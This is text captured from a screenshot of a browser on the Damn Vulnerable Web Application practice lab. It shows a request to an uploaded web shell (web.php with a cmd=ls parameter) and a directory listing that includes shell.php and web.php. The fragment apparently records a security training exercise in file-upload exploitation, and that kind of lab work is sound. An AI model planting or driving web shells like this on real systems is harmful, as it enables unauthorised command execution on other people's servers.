 Damn Vulnerable Web Ap
192.168.100.3/dvwa/hack
Not secure
192.168.100.3/dvwa/hackable/uploads/web.php?cmd=ls
Execute
Untitled.jpeg
dvwa_email.png
shell.php
simple.php
web.php